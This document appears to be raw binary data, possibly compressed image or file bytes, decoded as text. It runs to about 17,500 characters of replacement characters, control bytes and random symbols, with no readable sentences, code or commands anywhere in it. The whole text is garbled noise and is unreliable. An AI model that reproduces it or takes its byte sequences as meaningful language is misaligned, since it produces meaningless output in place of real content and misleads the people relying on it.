�ʓ�1��ZQ���n�[X����?� k� ���N��7�w�.���|I}m���=%�ǟ=�n��E;2̭�K7l�3����N��W��.�|�˩P��q��g�}"��S��G��o�{�Mŕ֑�*��~ �S�u�H����L�68���{�U�.T!A�0Z��팦�<%j�k6�T��~mK(�)f�a��0�>~I9J^qoU�~���~.���|A�$~<ծ4׏������9�k��@���;$D��+���W�o3��L�%77�_^��.Ng˵� ���Ş&�ne� xR��/��Su�5��T���}�7lH��?*q6�ۘ�+��
��	<���"����e�]��+�
��Ic�f���H���0`A&1�p(���)��?�>�^��?�x��:~�ჯ^���z%���&�m�����������(#�q3`��~(j��1��A�<m��xsL��o�+R��[(�-�O��H�>l�\I���9ʘ��-��������ƍsyecq���Ci���e�k�;�Ki.��%��b�"@ca�=��C~��<M���zn����	��-'M���d��Q��֗F]�,�p����vO��y��?������]i����J�̰k�{o�� �o�I(�)_.IF��F�B#�K^������ᮥ�x�C�� ����WN�n��6��[_�����ứ��"}�S�w��=x��/��:�=�X�˩@ڿ�/�$�)I6�b��Gt�t�p����q�I��4����i����X�-�mKQk�+_8�ϸk�J;+W��
�c6b�V�� �~+꺶�� � �f��_O����-&]&�����S=����d*�<�K�K'�Ԕ]�PC�#�|9��ڷ�|�Yi^ �5�0Gowl��+�ʆ����p����(�HJf�<��~(�~#&�����^_Dl-��c���ɑ5H��&��Q�;����=���N�4M#Z�O�&�m5=;�W���umum�+����d7&+�{�����>�	�U �/�&|��� |o�j�q�UѭH���v��/��y�UU�#%Q(b�%  P@  7C�����w�]����;�B�`�[�{��P[�g<��[뭑��o�~�LGP<�N͞�*T��#�<?�X|S֭�����k=�:H���J1[ݝ
�cedt��>*2}���$�+�K{N1�-s�3r|�оw��|M��_�%��Mb���̿)��*Te}��$�ٻ�x�P�Ʀ�?�5;���z}�5(o�i%���1 �6���t��l�s����ثᆫ��+K�O�,��*(u�g�_j�Encr�#�m8�ۓN�%��?�o\xcC�O�?��I�A�$v2Gna�Qr��$�s�<�vi�+ks�����Y�ق�;�O�[K���"�%���k�!�Kkmg��#���l�{hӏ�T��#��6������ �?��n�?j	.��"6�";u��%o-O�ă�y�D[���)b������ ��?gOx��h񕙷���k:f��	0����r���k�T�����X�T���G�h�f���w�ױUk��B��P�p,��?��^�b.��s�ij~*�÷��G�IH�����^���q�$�?c� �����uO��,�徟y2�m|�[���2����5����#N��N��'����?��A�G��D�i�+K+n�>Y؝����$�t)��E3ī�Tr:]i�Yl 1f V�%bc�KV��F����Q;I��q��]�p�&��,_�KWc��^��\� ��h��.������#��r����pb�G�O=�ז�6��=���t{����/�/�?o�O��*"A��%��<�3��;�V"A��T5���R:-Nz8�L*5&|��|>�{�D� �>-4/�Z;\�.�}�i��@>��X�˃��x;���1��eBq�x��,]9I+n|/�;|Z��/�:W�wᇊ�_��������*c
�ib��'*2;ףN��#��V�:�lz���:���:_�m0[ȥ\j���#��QA�+��Z�}LDek#�>$� �F|C���� ���;?i��ͥ�|�;��el�p���F~��8��Τd�3�5�ڇX�Ak/xK�)ھ�&T�#�v�Gx���xx�C�Ue%c����[�����X�W���:LD�w1��5� g�1�m1�o֭jg�#��I1��Q�{�٤����v�`C�{��h��6����熵{�xo�Z.�t���XiP�4��,衘�Mf�ӌ���*�j+JNޥˏ
�z��v~/��!}OO���������3FҢ���1?�_JӭٚI+"��]���&o���Za\L�XS�9�V��3�R31�&��V���a�����zO2��u�!����9ld�=2qր=
}3N��:]݌S[2lky�����
W^�]����k{�2mf���-�mug9D���'�qɠ
6�U��b_
j�k��$n���7gsm����4%^"]U��7c�H�
�	>�3�Ƒ{��O��ͪ_��[Sյ.��<��<��I;b�8�FV5  (C�?>����S���N}2>�K�e�ȗ	<o ���rH �^�Q���߇f🂼e���72\]Ay��员�w  Y�8P3�(/B��>xj�X�	t+tͻ]=��\5�N\�ŖviC��s� A��ك�|�ԱK⯄:%ц�[e�"�J���tiܫdw$e�@7�_��5�]�CR�>��]�3^X-�$S��bʠn���`�q@�O��|9�j����L���4���g���j �:G ��2(5��_�A�c�[�ƕ.�t��<�j��h"�p�.3�F:P�>�0��m<�KX.&��x��T;٘ͩ8�^T{?��b����6���|��*k�+[9�����VX"�;�F]�RI �� ��
 ( ��� 2�P��_��_W���Aept��"Y����F�A2q�����ָ�%ͱڤ�d|�� ��oΖߵ�.�X#%�S]����*$`��g��Nw�-�rŵwc���p��4�Z]��Zi:�Ò.-����q�ԐF�N1�Y<Dӷ)��9�3��������;񶳮ޙ@�;�-�0rC��19��'7�!U�MJ��~]Zx��> �|IojvI}�{{.�ĩP���
�A�5��-���E���-G�x���{�����!5��7���1}�J�Ĩ2I-�r�*9"��)��~����k�/�τ�A�V��`���D��1�O�I�`�٣�=�C�4��c ��ɂ<�⇂5_x��F�E�{=BHᴳ�DjL��3��M��@��+��Ԏ�VT�{~��Yh�|zv�i�0F!@( ��0�b�	�-ٞ_��G�[�ލ�x|Eᥑ��Yxs-�{� ��7*�sf:�_�H���V��86�ٟ�?�Y�~?��~xC�_	|�k��}4�k!Z�H��� .H�^���ag��T/�w�Q�+R�(����6�� �������4��1D��<�!�����CЁ�sO���7��������S�Q�g���x��� f�6�G����4Ȗ�ϰ�uh.2��)1��+(� ����G�*�y�woFv��L�4\eN��G�N����.�'��8���AQ'VL�ȯs	��%���*?4��|�'��������ӼA����f�u�[��v-�V�?_A��08�p�c?F�*��V�	E��x�SK��<;�Ja�.@��z� :�mߕ��+t|��v~��a�:���]&�J����o����S*�� ���1Td��zLB�\O��ߏ:��g]ᇍ�%K�|Cc�k3�˘��L�F2wA?�*��/S����\��N��_�a���m"�Q���?�o/���t�܉n�g�ܜb4G������y������¯��<�[�e����|��r�X�t�fT=�� ��+��S�:3��Nu5l�K�x���_�]�/˩E=���[F�h�?}�Z�j2G�����7��<�5�8-��E�/��Y�o�C2��`r;�x�uL�Z��m|As>F�,C�X�2��z��k��6�F)��k��jZ5�i�A�zvn���d�G��P�k�@�G�,3� �����ܿ��+�L�
 ( ��
 ( ��
 ( ��
 ( ��
 ( ��� �"���4�7�B�MԾcli$��L�9��X���uޣ�.���ᦙ/�?�Aw|��x��@D(�ΦU���4�h��w���%ĳC�%�؄Iʧ7
&p	8�5ϻ�o����{�w��?J���21���?��:�E�p�Ei>8�N���x�xA_�u�(�?DAD�$ʄ�,��#�r.����A�q�J�b�@p�<U-b7�?Y�������QZw��x�?V�5ki5��|gn3��q�sXJ

�t�2��,�~6�K�6� Ԓ��_;���ɯ'1��#ú������a2��1�������_3�u?�~��� ƝW�o��?�^"���<A㨴��[�S��[�$��vX�ʻʳeF�y��x�'�?'�y��y�ӽ�f9ѣ�fO�'e�/c/���Ƕ���:�~%闐[=���k���%��v�x�褐�x�~K��0c�ΚvV��$��G�`1~a��n�� z��3��|U���G��v���l�Kd���"�2��N7,�Ǩ �W����S��rS������7��?K�}Vxxՠ�#Z5�Ȱ�v~]��Bk��=��W#�%���� S��e�j͉^.�?����1G4zٓ��#�=�t��F��kR[[��2�]iw�[ʇ)$�#��F+	U<5IS�T��j�l>".5`��us�>�x�$�
xSƮ.�����NB��9�@}k�����G-�%��'վ��ϋx?C,fr��Q�掻�����	4�Y�VkI�̇r8��+��L�۱��<��}O�� �:ߏ~3|s������ �>��^j�����X����;o0�a)�9e\t5�]��V����b)R���� 	��������.jW'T���9�*[ �,(��� �I5�C*n������>wյh��Dd�����>���Ռ��V �{��M����0?:�>�T�[����a�#��|�u�����tw_�wU�Ogrs���ˇ��b�|��%˸���>�O������:���~�w�$oK[�#�O��H�+�1�܇(��>���"9o�=y�-r+�2��b�c#�m�z�9��QcR�Z3���.���	��C/�l���s�>-�ස����NKk��[<�O4��"�(�<���	�'�&��X�8J>֫�]����2����c��E9˻QJ�\�Ҋ�nǄ�� �T�٧RկcԼ[�Xi��K$Wwz�٦T � �1��y#H��eӔ������?D��9��Z4�<�)[H���2]\n�L�k���Ʃq�]O�x�O��O�m,� ��haK��p�."\�0X�8�*uiפ��w��3�,V�����-H7.�;4[�K�T|��u�i^�/��uM)�=/X�nl�{t1�p&�U����+	�5f���g�x��������_X�u4ۋ��ڸK��wQ�Hcf��� ͱ���f-G×�,������]H�}�HR�_&�H�h���4�$rF���)4�|-����U�����v����?fԡ�<s�ʹ0�hd$LT��d�� ��_�� �~�����Lץ��bz�Z�B�i.#�mѣR�qyP�b	RXd+`.�����jv> �4I���y��|74&KD�cw��r���s�P�� �K� e�i����sW�<O��������[{<Jy�1�ݒ�N ���s�7|������OZ^x~�[�GG:�m8̞Z�\1v\m^�#ր!�k߁ �]����j:G�n��S6f��V4�P�0�]<�>��| G���G�a���&��7�>2��呶Qi����]�!����!� �#ր*K�i��C��q�x���.��F�����Y��4���^N-�b������^?�n��u������}���բ�4k������gڀ<��࠿��Z��=ߏ���ѭ�I5;�^�i�y�8��h@ǜ��'� o�� ����	�F��m��Z�K�MF7Z��`�i���˼Es��:�(o�տ �{��/��7ĭ2/����F��"[I%ٲ�p�".�s�� W�S�_~����|��]J�����J��Cuu�g�^H�o��+J�Ǉ� aO� ��"���zo�}^($ӭ��5m7��H�H�$|D̡�%Y[X �߆�<�s�w�?�� ����N�Kkuip��=P�$S�e�U��Ƞ� ( n��@č��T�V$�=�Ϲ�5-��M�a�%�a�1�֯�&�KRv�IH�[���k7͡��6I�,8R�� {���W'Mad|�OZN)��[�V�mQ��k)#��i��$֧��̞8�I���ˑy�������:qަ��N����o��ڌe:���#�����_X�o�o���Ӵ�h��Iss~��-�'�<3;>h�H�T5��[*��ӊ�\]�J�n��/M���r��/|[uv��� i��|)�����_<�3���k<_��-_X�W�EӮl�ۤ�t����^E�Z&����� U�y. �!�«F={�����湝|�,U]�Nˢ4g��C㟊��_�l���=e�-p�G�/��_��!k[�w���nY�x��U	���}}>�Ͳ>S����� �do|C�����<A��R��I�&��� ��y�t6wv7Ч�S� I1�̾iq���$�͟�)F�M�_�Zy�>�&���e���emק���~;�Z����g�D/�]N���-uX�;m?Ph�I,����ɽwE�]���\�p~uO��:�u&��['��k�ڟ�a��.���TkY7���o]�H��������/l4��[���"k�$����U��~c�R�RV�8�1�KC'�ѿE�5��O��F�j�R��mqoykݴ��Ѭ���I��+H �8 �^p�&�(����{t��拺{X�b�7*�>��nY�tOf��GcJ*vm��eq5���1I!�dC��Aʫ^TqT����3U^���[��8?�(G�3K��%7��٧F��u���\�cxⴐdH la����8��,>!�p����:�R�������� ���5߀���x�Ŷm���o��d��{,jI�PN:|�{ףBR��]O?�Vqh��� ����M���Rkzc�� h���k�K;�G.9.F�׎}k�n\�G��Zxs�F�sv��:lG�O�J�*�]���Tt{�Տ��&��"ii�~Y�������Zy]F�p�~I莎��f��9�/����p(�F�Є�%�BĈǩ��J�e��ĵ3�>U*��~ �8��xr/]�L%����$�%<���m`F����]�K$�<��|U���(��v���'r����e囔-��v`r	OU�+Ж.M�R���F3��C*�|%��I��&��`ON+ʽ�=4�sߴ����;�Z�� Z𦧧�}�x����X��,��4rH�pp�pk����.U7�Mn{9q���B��R��q�z�O4�c��߱��]�Z���/�z/�y��|Kkaủ���
��&b��1��1M�2|6$�KR�_,g��Q��g�\~^�&�`��9:��m4���Q��O��럴�S���Oß��4�S\����-#Jֵ�&-@�ĺ����N�M������ґ����a��B��RG�y�i[:ͫfb�:���[''wk���'���/�L��S:����x~�q�I,��Euw�-��4��L�O�Sw����n�<��f��㿉��k�� �!���/�z[��[�E������6�ldu�I�H�1���, To�?��ض��|6����q�+��E<G�R�QԴ�f�˫Y噣������K+m>L[~`m�1�������~п<��U�ޛ�i�]N+��㵞�v��x3�7^\h��U����/�S���Q�]��s��P���y�i떡����T���p�TG��R�"����s#�)�O�����2��G�V�;-S����wV��;In�Ӵ�h�\����`�C�������3�EӼ9�r�I����/��j�ܵ���-���r��C;�4�0� �W��/�� �6��IӼw'�5/�i:��x��9�&Hb	m���5��.�S|���Pw�t?��~�F�o��b��� �e�sn�Wm����]���Hrd�A�E��೅ P��8��>���C�"�O�2<�3k� Y.��8���J� �cqǆo+Ȋ?�]� y�������&�,��U��Vv���Z}��ɬ���<�m,�A'�� h҅U�I8NM {��<5�-#�	��x[�	/�<M��{P�x]���͵��ȥDHv,1<�ܿz8�rO 9Ꮑ|1�?����⎥�M3P��|A�x��}~�O�c$:T�L�L��-�3�L�[��L�������ڛ^���/��GX���D��4�-��giv��M��3Gn��Z&���wT�y ��~
|k�q�&��'Q��� ��� 
���1i�śږ�,��I�N(���#�"7��Jf �4�|`���>��ދ�fm3L׵	��<au��ejH���<����TVo�� �E |�������5�/y��d���Z��tԵ3nl�IE&���-),r�Q7._`ٟ���<k�ٻÞ����e�=9'�_Y�m���#�<l�+E#�:0*� �WW�w)���Ah n��@��֠�pλO�n1�\҃j�C���47냆�+���))\#̶9� 6@_�;�$�'7rkU��u���3���������� ����i�&��?�k�h��ɦi�"F;w66���ƉW����wg��� �jQ���Z��_��o��ל~@J婋��7�h�ug�a�H~�:�.��z'���^[\x�Z���y��r,��mjw�!V�X#�˖P,MG5�v.T*Ҵ�����D� ��~ğ�}�:�Ŀ�)_��?xz���ڦ����Þ'���"+/���X6�V�ĬN]�kׅ(�)$�G�R������+�7�?�*��� �O�x�ľӣ�[����ө�p�fb����FJ�����,!�曌����G���(��V�쟶��/�3��������>��_��O��G���Ķ�,'1�Ks�%��������/x���X���8�`��5x�6צ��(�^4b���S�� ���W?�����W��5� �_H��į���g�6v"�U��%�r�[D�������?���.c�K�n8ZoKtI�uy��~э���l�P��V��Z����h��*7��@A��>������� ��XT��j�:���a%ý��1��s?�rP�!�GB����g��ଭN7qK��ʰ8*��.nUc�}�k�S���� 0��~;����$���f���n��	������÷�+��q�ip�hf�Q���M�b{�O��s'x����f�U��Ř�Y�]V�&���?�Ǣ�K� �m����u���?���[M�+��]�m�$O{l�U1�/4I������W��5����3�-g�Qi-�G��p��Z�_Z���I�=:�_���DK{;�,�KycWȷ��%�>�`+�����t�	��ԓ������.S�N�k���7�y���G�?�SQ];�>"���;���6�(�M"�Ktg��`	 �����'�s�^����s��e�uHQ�UFR�=ٲ$B+���T�5������������~�u��<)���y��WN�i���0�����=kҖs�ʚ��Բ���U�`S���1jڽ���r� �����gN\ʼ��9���`��*Q�����/�;~ҳO��A���S�� o�Wm�nź��FS_S�x��Y<��C�{N�_��f|�fP�����F~u~֟�O/��%τ ��ҵZ}�6�*�6�e2�	��<⿥�'�p�_���\�a��==Oĸ��j��)Sm�W�����:���ko�����c?ٗ������8 \:�����_{mx�\��JM�-|k��/�k�>	���_Ev.4�N��B�F{0�>��&�uiH�V����� "���'��}�=_@`�g�u�]����D�CBs�)��;�E,]\<l�9�`�Q_�G�g�7����h>�-�ݮ��|/n���n���y�F8��jq8����ؼ>&�O�C��� ��s�6��Y�)�MIO�O�m#N[h��x�����	-�*���q+���y�k����/�d�wíCU��E�6Ҟ	��.�켻Ƶ�Vyn�R������J��ʧu Q��o�~"���y��6��K��^�t-���c1Cp�6��I��= yO��kO۳�O�g㯇?�?���?
}��x��Z]����`5ݤq�#\(o�L�����?�젓���}�#�?���1rq�+�����������1~�P|v�T�O�|�xS�H��<=x�-�Y7�m.(�Xa�Ү�F+����s�wG��eUr��ssBZŮݟfv� �.x���� �b��k��)l圂p�z
��5���o��,ok��EJ���{�� ^|A�}O�K�5����M�/�̐[�,�"��6��� a��1]��ӯJ5i��I4���f�4�ՙ��'�E��/���|W��{��}5W|��XA@�V�������E�W��)�M�����֬��E�=�����%E�n*��9R�3��_�m��,<]w����隥Ԗ�7��1*K,d	��J]����v2(��o��4
MWG���q�Z�X�;�ʮ�`������c^R�7(G�Ke�i\�������o�<c���o|+�.���s�F����İ�����8<��r|��b+P�R�s�k��m}7��Q���l��x���_�Z��%�d�-��Ȗ��3��o#�V��s+*��b�����/�G��ҿi}S\���@�4KKk��{�=.-�݇��hX!
�pTHYU�i4�����o��6�v��h>c�+Ǖ�|Mʂ�(&s<.����p��\t'4�xS����������{�'�z.�c'���5hM�Y���\��Ҁ$�M�SA�����|?��|]�]Ě��i7�����%�72�ƋK s����@�x�����;���U��Oӭd�����$pD�Yݘ� I4k�q��5�{.��z��_�G��]�R�mͼ��o�XjK1�m(߾$>���k�)V�0���#hͤ��7���|1��//ʟ=l59U�v|�v�/v��mK�'�ٮ�����t߀z��l��R�j&�\�L!�[�et��L�b2z�&��}�6��W��5z��W��]��yH�cd�G)���R ;J���vk]����� ���k�V�ᆵ�i:N�z��{���s1�� ��$I�?��'gY�c���Ε:4%�)M�M����[M�өpf+�іf�J�X�����mk�t�k���Y�gƽOL�m��k��zcy�5�qy��	�:�C���=����34������!5:R�M'gӚ��t<� �JX<�9���r�jj�J�]w]=M=?���xF�Ś��o�����{'���mZ��e���?"�����h�%`���l���d����������_�#z����cS��?���c;C��м���,n��C�A �M�^ڶ�q�{y��h�N=+2彇C�2��(�{�h�R��6%��eD�`bX��Γ�E�Tj��ýJ9<G�Q�PH �Fj*%����dW��O�|�s��-V���R6���cT��QF1���W��rX�G��T�(��n��7*ϧ����<��Y�)�ͩ�14�|1�g$z՝��W0ywV�P��� �V0 �A�=*|���<M~k��'~����E��%���*�={�.V���FI6Hȏ��|WƾQ���Ԕd���]_~��p����7Z	��ki��xg�/�_��O�x���_�<}��6�����&��-4�y4}F�<+@�|����A���q�5��q-աQ�M��}o�\�#��C�ᓡhN+Kh��?h�
|u��>0x�Ǻ���O�T�3�Z%��� ��_j1]D�q%��qXF̠�s
�2�_�,Ïr|w���5�:՟/�u����m�W��n�q�7S�Ӕi�W�uri�n���c⮉�7��쟯�7� a�*��-�7�O��.���{�O{u� �v�p���!��1;,E���y�~S��rL�8L"I$����� ��c_4ǼN#[��%���g��|� ��� �6t��~~�>6���B6�ǭ(x���0-^�t�1�O# �1_7[9���R��	W���_����{�8w0�XlK�7ҪѾɭ-�z�� k�_	a�S�
�� 
�����X�<��9�\���BԢ��\�Z(�)��0��1Q�����1r��{�yE)��{��x��c0��EU�=-7�� x/�'�;��� �7����ߴ��+��⽁��[�|�/�>���&R8�YIݐ.~c��#�l����	/i.�e�y#�p���v[���<UU�/�]� �C�|����C�.��� ����k�ׁ|9s.�چ���4�bhgd�֝J�ڬ��J�YCL���+�
�O��,%j�4��Ҳ[K6��b^"�Y)�v�{��c�S�g�ֹ�%�Ğmk�s�NO�o�i��t��f�X��AZ��X�e7)�|���ܧ/�����SW�m��71����b&�>���?�O�_�ȃ��e��fѦ�G��44;��/xg쓫7�e�G(�
Ƅ���`��G�q���ʫ��c8'+�"ߚ>�8�;�:�o�2ik��{��A��w��}�ݵ����./G�|Od�ܩ�-)�N�n���̸O�Th�zK(Ǽ��Jn�����y��<
�}YՏ��sUrG?��5���z�Z�s�L������廷���ԣ����"�6
�����[��|��n�N.pj�.������� ����R�wO{_c� ���������>�e${$�]5B��vc���ѱ~9bޘ|$W��� $����}�lM��c�� �Eo�7�>��׎<A��_J_F��5Ίǵ�Ǖ�*�Ŕ��x���Ɵ�;~w;��y:ޤ�� ���?�ן�Z����o����s��px�E����<��0~:��_\�FK�$��8�>a%��k�_����m��$'���h��8�?���G��8��x��Ӵ�Z�[�����z�+����N����K��%g�%�ӹ��f�"ujG�̺z��/��f���޳w�#��ٮ��-���y~7�O��:M�/�$���C��dc���6>i;�����k�^��~�}�,m�K����P�յ�e�H,�u�..c��G��Y��ɱ\��R��b=[�_�,�M�,��Ѭo?���T��k{��ۦk�2�X�'�����@̶�=��?mώ����_��~����J��[ԯ.S�uʵ�J�s�x�^)8�� ����O�NK������vOf�sS<S�(M&�_�m���>�����F��k��o���P���-N/_�ib{G�8��g��6�#�x>��"�.�Z�%+;-��ȩQ�
1�*�7����g�~���$|<������iF�����3œ�NXH�� p� WmZ4��¤T���2�~��<���?��YIy���9����5�d�y�`��FyQ�;g��1�b�VHmݻ�����9��S��.gx|H�j�D0K��H�3$π���a�H!�����o�`�K�/ K�=W�|;�k�G���ik=B[����7�H����#,�n�V>j�8E-s�#���xZ���g�$�Ϫ.��	�Ԟ����knn��$�bF���,�)(	U��|I�s�������(!���UD�*$��L``���⼬�aK-��F�:	�t>	�_�O���o�=G¿� d_A�����Ğ2�V�d����u)�/�o&�f�731�����W�ӄ)��w���~n��"g�-C�o����M�Y��6�i���Dӵ&��ou�d����C2����(xc����s����]a ��}M�SK�8���+|���x�ƺ.�O�6{��Innn��$��0�*|Æa�FO����h|T���/x��ַ��F�V�g�jzT�����αO͖�u�ߚ|�@Q�H�yY�;��W�� �g߅�|��mGJ���o�g�f���?:�z
�����I�)f�@�x��w��]����V����Z��xo��o�KIw��(W��mr@P���� � ॿ5}�W���MC���������I� �-.�.��|�?%�o`܄�>>m�b�:R�N�"��������9��c��V"�����J����> ��� �� ���8Ѭ�}O�|W�-cc��R�	�����R�ˋ�6d۷�9�n���Q�b�$�wk�������'J��t�ԓ~�R� ��JQwi�?C�,~�ߴ�OX���ĺT2>�i��I����k�.w�n�.�.�C��ܬď��
qMݤ��G�v&�kb�N
�rm.ɽ쿱��ψ� |����J�K=�ƛ:�R��`� ���`��`�hN�����<x��{��~��T���<oh��/��;y�,�#h�E����,
�?����>�10ʰ�Y�b*{Nt�8n�q�[I���z���)�8,=L��W�NW�'k4�get�mN���c���1�ō6� �ZW��q��;O�T�Њ)��K�6��U%W$����xw��a���K����G��)[��Qr�Z+��_�ϒ�+�K���X:��Sr�Hߒ��IG�V��f���x�M\mv�6ח>�t?N�<5so�_}��nV��Rt�\��bx�=�wu�،~�~Qt�G����\�  m�S��V�^1�c�5U�$��|�x��Mu$��>���Ҷ�i�����쟢�x�{�X�%�sel���ۚ��B8���^\*�3=Z��I$|���&	�P��I���x��v��ty������k��8��x���B�����"��]NKzZI�J��7� y���j�����uO���2݆1-��i�s�۔W��i�㔖��:V����3���6�c_�=�� ǥ���B��v'���g�Vs��KZ��5)-����e�N�B{���]M���aI�hy��iڇ��5�	%�FA;���|��O_�4-Q��#�y��Y��xB�t���*��Q��TV��z�4�¼��R���h�#�.tJ����������^)�a�GVᔎ4�U�B��M�%�k�U�:��'f�s�uO�%��U��� ����|#��tnf{;F�xe#��[|8=����R��>d�g�m溞�[��A��⯮�J� �~���M�j����M�W����C�Y5���Ě��ԬH*�iח��f�v�7e�d~��^0V�b�� �z{E����~}��u]l�� �z�������g�W���������vxm�
|�}���-��īc��taf�\խ�����,1�s��Vg�|�=�x���Q����[]c�o���9vS��0��qw.Gh�Z$� ���v=����7�a�r�����^+�ׁ�fψ���(~��=�z�� �I-�[��Z�)����r�b��}�]�`r�0�H(B+E����}O��c�9�*X�L��.��켌��&����-�g��w����|L�Y�	�u�����u����d"�d�C�\*a���&DbzXzt��qn�u}>�:��Ԧ�-�ǘ�� �
9�"x��_~��i�xr�\�мc����W�ſ�J�sy���ͧ�:n�����j�8
�aV�c=��O��a1u�Ӧ�d٣�;E��� H�������)|O����b?����.5�H;��,���c*YW�(`� �g�<���p|�SV��{_���®�X���ˬSV��s�6�o��a��|k�Wĭ+�tF�Y�L�Qɨ=����s<j��c0�D���UC�!����	p��=�4��$���K��;�����n=���S	��,��G��w�1����������|A����z������m"��_����7�o�}b��o�mx�(����an+��x<-,*��٥n^��?&�&�J���������E~�_�����PxO�R��a��.�mׄX���� ����#м+{4(m�u�"X�vwg�.&��m̱�����͛�!�f���� zz����3�
�ߴ���>g�|E�� |Y���W>ѧ��߄��/�6�Zv��+4�F�ySF�/ù@rH�n)�9��?�p���������Ҳ.9˳�ꌢ��]����мE�x�N]c�Z垣h�ucr�FO��$gۨ��18LV
���A�]�i�iKCjRR^Z������X��;3�Y����� ����E}SL���2�D�,!����{{�[���<N�^7S�+A�kF�JSS��Z�5�է�䒺{��?m���~���?�n#��ٶ�|;;\D�i/s�~�"�d�ٔ���2���gg�x�����5���������d����^㻏���~��.|'�]��F��j?"ӥ�HҾ�ͧ}���H��3���v�|8��s_f|���q�l���L\�0񗇴������Xi.��"�̭�r�@�.��v��@��ω� d��7�/�>����ֺ���u;�I��n`X�`�󏳒I#��9����4��^�'�t{?x*�LXn�;ku��I�i1�H1�K�8\�����qs~�n?i[o��#[�;�NX��3��ެH2�B2���^�H�`7�W��>)����&��� �t-:����Ue��`�"^	��Xd-$��S��Z����� hMW�� ��� �ž"����./A�ͻƶ�{��2<���J����m����⡁����]B._r�M)Q�"�h��ɤ�l�3㷌>0i���_����$�7�K��lV�B�B#uJ�+9�ǟ¿�p<_�q�*����(�NqT��TRz?ik'w�?k�p��+�,*7�)=[��O�|�j��|	��>&���9�I�Z�k~�y�=.�r,M�,�'�y[~�W �fٞ�+�o���gx�Q�xk8Tj�Q٩/�Og��N2�z~Y���S�q�o՟����o[K��O�Z��q�a�΅}��gԭ���,^��:$�4k����������|Z��Ɵ���n�o.,�lu+6�����F�ky�~c�H#���T�@<���e�_E�� ?Ï��m�$�ߎo����?`q,vn�K���S��`�� %���R|R_����/����񏉭�����mB�l����YD^Es�*�y��ߐH �q_����������z���E���H-����#I�1�Œ��3�ܧ�`*#� ��� �~�_���<y����}��[^�wIj�E,�O$��T� C!�l*y;� ��%��8�ω�=�MΥ��|]��k�l��$���Kp|��9v��l��U2)�O������� �/�>'�H���=S���SKs�-�����2��^[���-�6�@�?���j����*�������Cuq�k���Z�[���he�ͯ��;7	d%J�X�>����/Y�w�;OiF�*�\$s� �M�uѢ�2�?x�H�� ��P3�?e���OƝ���:'��G�⽹�� C4��[��W�B1�2����Z ����>9�����J�O��u���wX��L�ug�P���xVKw�F�F]�ɐ�W�4˟?m����/�4x���#2i6���:��n��pZ�U��G1a��ŀ��Cb������!h�׋<I�
k�V����Z����� ��XImIs7�>!2�@��y ��|*��h�C����(x[@��8u���������%�V�M��24`<�[��� ����|x����� ���Cl���G��3�r��b��s������z_ÿ��fh��y��{���H8�r��{o�
&0ͭBnE�=�G&���e$�64?�l��q�H̀�p���Ұ������� �q���S𧊧�.���Kct��w/�#��� �q�}�ϯA��kc��GN��?XuO�ڰ�@|�`\t�բ�Zrrh��Dp��NX����ɬ�I-�������-� ����wGh7�xy*��S��9ԭt�GU;E&x��
j�?֥��[��v?�D���j��ۀ�#��h�Ϥ�����e�M�e
�|��W���}{�d�b}���N�o*@;u��u�vk�w����8Ԋ���>���}UlLގy�|LY|���*0?������ FV���V�=�qnC5l�ɌԾ|F��k�{U�ĐZ[G�i$�>Q�t�Ms�8/�p�9ׯ��!�o{u.����\hR�y�D�p�4�w�~"�b��>=�����jv��Q�u���z�����l."��a��(��>�R�,E7N��^����� �E/�'�����|,��J����w��-4��(P�"�������M~���;�p����y�����1Õ�^�ҳ잟q������'΋�_ ~�_�O��?� �Z=�>�G�N��&$�h\�ȸi�9�ʇYD��$�������<.q]��W�ڿ2�{/.����y�W/�x%nU��<C�[�֑}�_�?��_�N_�?	��WT����㟍7�i,l�I�%��dI
H�K��վM�4�߉������*V��q��}��[O�w`8��m��Ii$֍��&�w��sK�/í5?x����O���x �u9��|�Xs���y�xC��|W�8�Y��W� %.��\C�P���U%���ͼ3��W�[��'��� qs7������j����t�����?0\I��2�m�\=�ôm�*���jx<-<<>%���My�ʴ��������l�S@�i�kſ�?�}�3�z�^�G�4]._�x.�Be�R�e{Y���^=�<��rDMt��g���D�gş�� i�֓��� �s7��_�	���c���-��sIs��}�w��K|a+��M��W��F��V�"��g������ �t��V� �V��᭾��oj������VV�ͱ�ы6�s�����?h��ϸ;W�h�H�1I�)�y�� t�V���jχ��a�?j� _����~�� �xcS��?�d���7Zu���5�b-�*^�j�\F�͘efkO�J5=R�߹т̱�}E<4�=�q�7�� f��#�^-� �e�|p�g��Mx��0[ܾ��b����<Ē�I�����,2��_���=L�r���'�V�}�Ӻ�#�(������}��K�����_>3]�O�x/R�W��RA�/x�O���O1�S)�|?��+���|ƿ�����i:��;��ľ]O��!�g9|k&���F��0*삡���z�z�)FQv����^��)Ǚlz?�?�7���*�>��Oh�����J�y7`�q"*2C++ F�Cତ�n�oi���'ĸ��з�����5�ᯄt�Y��Io�|E��֡lH�6�m�-#m��4�Ű�0�G�f7���'����F�w�=Ƿ�r�cO�a������`��bQ���H�� �>x��&��࿍��{��h�Vz�șa���d/p�G�|2�P:d�� 0��N�M���3�� �=No�Wr꺇�M���Y[Ɛ�j�F���"H�͡�JH��9Y?���O�Ϩ���������塽�F�����g���(I�/�� t�߲.���E����C��<i��I&�J�� B�f�+I,c{Ĩ�_(� z7�~�x����zum�ֺC�MSu6��PN��r@'�eZ�<E9R��&�)T����$�O�G�>'���<x+W�H�;��K�R��9ѵ״�,���K:�U\�@�u��,w��_���2T'�su=�ێ�t�W��Z5t~����<?��0�*1PU ��[4��ﮩٞ����:��z/��ox����4�����K��},y�j���,p�hR�r����W��TS��]��b��,o�I�ż^������X)k)ini[Dߖ�o~���=��g�~_�mg�x�ŗb�+���L����a�[`�e��"Ei7��i�g���?�������mCS��T���}cV��P����4�yj�	c�������@w�{�+�h�>����� �ZM�����hz�B�����n0N�,<p�|O�P���^-����~%�x�<3�^����>��+�^�K{6��v�f��A��T���9� � ��7��KĚW�t����q<����/��M���Ys�0m>Ns�;�q@�T�7������O����</�xSY��3�c.�o��e.�;��̷�H��!�Q�h� F0�[w���^� �O������5i����G[�f��е�X���7�{���R����g�_?���]��;���w����d���k�M�_
�_���<���i������I$qM)b;�^f��%$���d����t=+����Qx3�>��ki��m+����զ���O�����J�H�A���F$���7c�� ���S~~���>)~պ�`�� �<Y�hvV�	�{���m݌�V+�����0fC�
�
